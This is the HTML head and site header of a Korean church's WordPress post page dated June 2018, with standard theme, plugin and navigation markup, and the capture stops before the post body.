

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grace4nj.org/%EC%84%AC%EA%B9%80%EC%9D%98-%ED%96%89%EB%B3%B5_6-10-2018/
body_size: 12159
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" class="no-js">
<head>
<!--// SITE META //-->
<meta charset="UTF-8" />
<!-- Mobile Specific Metas
================================================== -->
	    	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
   	   	<meta name="format-detection" content="telephone=no">
<!--// PINGBACK & FAVICON //-->
<link rel="pingback" href="https://www.grace4nj.org/xmlrpc.php" />
    	<link rel="shortcut icon" href="" />
 	<link rel="apple-touch-icon-precomposed" href="">  	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="">	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="">	<link rel="apple-touch-icon-precomposed" sizes="144x144" href=""><!-- CSS
================================================== -->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" href="https://www.grace4nj.org/wp-content/themes/NativeChurch/css/ie8.css" media="screen" /><![endif]-->
<title>섬김의 행복_6-10-2018 &#8211; The Korean Grace Presbyterian Church</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.grace4nj.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Korean Grace Presbyterian Church &raquo; Feed" href="https://www.grace4nj.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Korean Grace Presbyterian Church &raquo; Comments Feed" href="https://www.grace4nj.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Korean Grace Presbyterian Church &raquo; 섬김의 행복_6-10-2018 Comments Feed" href="https://www.grace4nj.org/%ec%84%ac%ea%b9%80%ec%9d%98-%ed%96%89%eb%b3%b5_6-10-2018/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.grace4nj.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ipray_global_css-css'  href='https://www.grace4nj.org/wp-content/plugins/ipray/public/css/ipray.css?ver=4.8.27' type='text/css' media='' />
<link rel='stylesheet' id='social-icons-widget-widget-css'  href='https://www.grace4nj.org/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.grace4nj.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='fbfba_socialfeed_style-css'  href='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.grace4nj.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='imic_bootstrap-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/css/bootstrap.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/css/font-awesome.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_animations-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/css/animations.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/mediaelement/mediaelementplayer.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_main-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/prettyphoto/css/prettyPhoto.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/fullcalendar/fullcalendar.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css'  href='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/fullcalendar/fullcalendar.print.css?ver=2.9.5' type='text/css' media='print' />
<link rel='stylesheet' id='redux-google-fonts-imic_options-css'  href='https://fonts.googleapis.com/css?family=Roboto%7CRoboto+Condensed%7CVolkhov&#038;subset=latin&#038;ver=1573168467' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.grace4nj.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/ajax-login-script.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/codebird-js/codebird.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/doT/doT.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/min/moment.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../js/jquery.socialfeed.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/en-ca.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/ar.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/bn.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/cs.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/da.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/nl.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/fr.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/de.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/it.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/ja.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/ko.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/pt.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/ru.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/es.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/tr.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.2.3/includes/../bower_components/moment/locale/uk.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/modernizr.js?ver=jquery'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/plugins/fullcalendar/lib/moment.min.js?ver=2.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var events = {"ajaxurl":"https:\/\/www.grace4nj.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/event_script.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/helper-plugins.js?ver=2.9.5'></script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/bootstrap.js?ver=2.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var initval = {"tmp":"https:\/\/www.grace4nj.org\/wp-content\/themes\/NativeChurch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grace4nj.org/wp-content/themes/NativeChurch/js/init.js?ver=2.9.5'></script>
<link rel='https://api.w.org/' href='https://www.grace4nj.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grace4nj.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.grace4nj.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='교회소식_06-03-2018' href='https://www.grace4nj.org/%ea%b5%90%ed%9a%8c%ec%86%8c%ec%8b%9d_06-03-2018/' />
<link rel='next' title='교회소식_6-10-2018' href='https://www.grace4nj.org/%ea%b5%90%ed%9a%8c%ec%86%8c%ec%8b%9d_6-10-2018/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="https://www.grace4nj.org/%ec%84%ac%ea%b9%80%ec%9d%98-%ed%96%89%eb%b3%b5_6-10-2018/" />
<link rel='shortlink' href='https://www.grace4nj.org/?p=1598' />
<link rel="alternate" type="application/json+oembed" href="https://www.grace4nj.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grace4nj.org%2F%25ec%2584%25ac%25ea%25b9%2580%25ec%259d%2598-%25ed%2596%2589%25eb%25b3%25b5_6-10-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.grace4nj.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grace4nj.org%2F%25ec%2584%25ac%25ea%25b9%2580%25ec%259d%2598-%25ed%2596%2589%25eb%25b3%25b5_6-10-2018%2F&#038;format=xml" />
<style type="text/css">
.text-primary, .btn-primary .badge, .btn-link,a.list-group-item.active > .badge,.nav-pills > .active > a > .badge, p.drop-caps:first-child:first-letter, .accent-color, .events-listing .event-detail h4 a, .featured-sermon h4 a, .page-header h1, .post-more, ul.nav-list-primary > li a:hover, .widget_recent_comments a, .navigation .megamenu-container .megamenu-sub-title, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .cause-item .progress-label, .payment-to-cause a, .event-ticket h4, .event-ticket .ticket-ico{color:#0abbb5;}a:hover{color:#0abbb5;}.events-listing .event-detail h4 a:hover, .featured-sermon h4 a:hover, .featured-gallery p, .post-more:hover, .widget_recent_comments a:hover{opacity:.9}p.drop-caps.secondary:first-child:first-letter, .accent-bg, .fa.accent-color, .btn-primary,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active,.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus,.nav-pills > li.active > a,.nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.label-primary,.progress-bar,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary > .panel-heading, .carousel-indicators .active, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, hr.sm, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .title-note, .timer-col #days, .featured-block strong, .featured-gallery, .nav-backed-header, .next-prev-nav a, .event-description .panel-heading, .media-box .media-box-wrapper, .staff-item .social-icons a, .accordion-heading .accordion-toggle.active, .accordion-heading:hover .accordion-toggle, .accordion-heading:hover .accordion-toggle.inactive, .nav-tabs li a:hover, .nav-tabs li a:active, .nav-tabs li.active a, .site-header .social-icons a, .timeline > li > .timeline-badge, .header-style3 .toprow, .featured-star, .featured-event-time,.goingon-events-floater-inner, .ticket-cost, .bbp-search-form input[type="submit"]:hover{background-color: #0abbb5;}.fc-event{background-color: #0abbb5;}.mejs-controls .mejs-time-rail .mejs-time-loaded, p.demo_store, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce span.onsale, .woocommerce-page span.onsale, .wpcf7-form .wpcf7-submit, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{background: #0abbb5;}.share-buttons.share-buttons-tc > li > a{background: . $customColor . !important;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary, .next-prev-nav a:hover, .staff-item .social-icons a:hover, .site-header .social-icons a:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:active, .woocommerce input.button.alt:active, .woocommerce #respond input#submit.alt:active, .woocommerce #content input.button.alt:active, .woocommerce-page a.button.alt:active, .woocommerce-page button.button.alt:active, .woocommerce-page input.button.alt:active, .woocommerce-page #respond input#submit.alt:active, .woocommerce-page #content input.button.alt:active, .wpcf7-form .wpcf7-submit{background: #0abbb5;opacity:.9}.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message{border-top-color: #0abbb5;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary,.panel-primary > .panel-heading, .fc-events, .event-ticket-left .ticket-handle{border-color:#0abbb5;}.fc-event{border-color:#0abbb5;}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#0abbb5;}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#0abbb5;}blockquote{border-left-color:#0abbb5;}@media (min-width:1200px){.container{width:1040px;} .navigation{width:1010px}}
		body.boxed .body{max-width:1080px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1080px;}}.recurring-info-icon{display:inline-block;}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:inline-block;}
			.content{min-height:400px;}.site-header .topbar{height:90px;}.site-header h1.logo{height:75px;}.home .hero-slider{top:-91px;margin-bottom:-91px;}.home .slider-revolution-new{top:-91px;margin-bottom:-91px;}.header-style4 .top-navigation > li ul{top:90px;}.header-style4 .top-navigation > li > a{line-height:90px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:90px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:129px;}.header-style4 #top-nav-clone{top:90px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:169px;}}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">.content{padding-top:50px;padding-bottom:50px;}.site-header .topbar{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.navigation, .header-style2 .main-menu-wrapper{background-color:#F8F7F3;}.navigation > ul > li > a{letter-spacing:2px;font-weight:700;font-style:normal;font-size:15px;}.navigation > ul > li > a{color:#000000;}.navigation > ul > li > a:hover{color:#0abbb5;}.navigation > ul > li > a:active{color:#0abbb5;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-header .menu-toggle{color:#5e5e5e;font-size:18px;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer .widgettitle{color:#333333;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Roboto;word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:"Roboto Condensed";word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:24px;color:#1e1e1e;font-size:13px;}.page-content h3{line-height:18px;font-weight:700;font-style:normal;color:#111111;font-size:18px;}</style></head>
<!--// CLOSE HEAD //-->
<body class="post-template-default single single-post postid-1598 single-format-standard">
	<div class="body header-style2">
		     	<!-- Start Site Header -->
       	<header class="site-header">
      		<div class="topbar">
            	<div class="container hs4-cont">
                  	<div class="row">
               			<div id="top-nav-clone"></div>
                  			<div class="col-md-4 col-sm-6 col-xs-8">
                           		<h1 class="logo">
                              		                                     
                                                                           <a href="https://www.grace4nj.org" class="default-logo" title="Logo"><img src="https://www.grace4nj.org/wp-content/uploads/2018/03/logo.gif" alt="Logo"></a>
                                                                                                                <a href="https://www.grace4nj.org" title="Logo" class="retina-logo"><img src="https://www.grace4nj.org/wp-content/uploads/2018/03/logo.gif" alt="Logo"></a>
                                                                   </h1>
                            </div>
                            <div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-1292 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/contact/">찾아 오시는 길<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>                        </div>
                    </div>
                </div>
				                                            <div class="main-menu-wrapper">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-12">
                                        <nav class="navigation">
                  <ul id="menu-nav" class="sf-menu"><li  class="menu-item-22 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.grace4nj.org/">홈으로<span class="nav-line"></span></a><li  class="menu-item-1456 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="/about-church/about-church/">교회소개<span class="nav-line"></span></a>
<ul  class="sub-menu">
	<li  class="menu-item-1400 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/about-church/%ea%b5%90%ed%9a%8c%eb%b9%84%ec%a0%bc/">교회비젼</a>	<li  class="menu-item-1401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/about-church/about-church/">교회 소개</a>	<li  class="menu-item-1402 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/about-church/greeting/">담임목사 소개</a>	<li  class="menu-item-1403 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/about-church/group/">사역 조직</a>	<li  class="menu-item-1457 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/about-church/%ec%b0%be%ec%95%84-%ec%98%a4%ec%8b%9c%eb%8a%94-%ea%b8%b8/">찾아 오시는 길</a></ul>
<li  class="menu-item-1445 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/mission/">선교<span class="nav-line"></span></a><li  class="menu-item-1455 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/education/">교육<span class="nav-line"></span></a><li  class="menu-item-1258 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.grace4nj.org/sermon/">말씀<span class="nav-line"></span></a>
<ul  class="sub-menu">
	<li  class="menu-item-1459 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/sermon/">설교 말씀</a>	<li  class="menu-item-1460 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.grace4nj.org/category/%eb%aa%a9%ed%9a%8c%ec%bb%ac%eb%9f%bc/">목회컬럼</a>	<li  class="menu-item-1490 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.grace4nj.org/category/%ea%b8%b0%ec%81%a8%ec%9d%98-%eb%ac%b8/">기쁨의 문</a></ul>
<li  class="menu-item-1262 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.grace4nj.org/category/notice/">교회소식<span class="nav-line"></span></a><li  class="menu-item-1267 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/photo-gallery/">포토 갤러리<span class="nav-line"></span></a><li  class="menu-item-1271 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.grace4nj.org/prayer-wall/">중보기도<span class="nav-line"></span></a></ul>                                        </nav>
                                    </div>
                                </div>
                            </div>
                                                </header>
            <!-- End Site Header -->
                            <!-- Start Nav Backed Header -->
                                        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
                <div class="nav-backed-header parallax" style="background-image:url(https://www.grace4nj.org/wp-content/uploads/2016/07/Refresh-Background.jpg);">
